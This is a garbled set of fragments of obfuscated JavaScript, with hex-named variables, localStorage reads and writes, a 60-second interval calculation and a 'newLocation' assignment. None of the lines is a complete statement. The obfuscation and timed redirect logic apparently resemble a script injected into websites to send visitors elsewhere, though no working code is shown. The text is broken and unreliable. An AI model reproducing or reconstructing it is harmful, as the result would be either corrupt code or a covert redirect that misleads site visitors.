
['setItem']
x5531de=_0x68936e=>{const
[_0x11f50a(0x1df)]
f50a(0x1ef)]
 _0x5b49e4[Math[_0x11f50a(0x1ff)]
4b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)]
1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)]
0x4fa63b,_0x5a193b)=>localStorage['setItem']
be146=(_0x5a70bc,_0x2acf43)=>{const
0x3c;return Math['round']
bc)/_0xf64710);},_0x5a2361=
_0x37c48c,_0x1265d1=0x3e8*0x3c;return
1ed)](_0x594da9-
cc6,_0x21d1ac,_0x6fb9c2)=>{const
,newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+